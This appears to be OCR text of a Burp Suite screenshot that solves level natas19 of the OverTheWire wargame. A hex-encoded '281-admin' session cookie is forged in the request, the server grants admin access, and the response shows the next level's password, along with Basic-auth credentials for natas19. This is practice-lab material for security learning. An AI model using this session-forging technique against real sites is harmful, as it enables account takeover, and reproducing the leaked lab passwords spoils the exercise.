 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × ...
Send Cancel < > Target: http://natas19.natas.labs.overthewire.org ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas19.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Origin: http://natas19.natas.labs.overthewire.org
Authorization: Basic
bmF0YXMxOTo0SXdJcmVrY3VabEE5T3NqT2tvVXR3VTZsaG9rQ1BZcw==
Connection: close
Referer: http://natas19.natas.labs.overthewire.org/
Cookie: PHPSESSID=3238312d61646d696e
Upgrade-Insecure-Requests: 1
username=&password=
Response
Raw Headers Hex HTML Render
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas19", "pass":
"4IwIrekcuZlA9OsjOkoUtwU6lhokCPYs" };</script></head>
<body>
<h1>natas19</h1>
<div id="content">
<p>
<b>
This page uses mostly the same code as the previous level, but session IDs are no
longer sequential...
</b>
</p>
You are an admin. The credentials for the next level are:<br><pre>Username:
natas20
Password: eofm3Wsshxc5bwtVnEuGIlr7ivb9KABF</pre></div>
</body>
</html>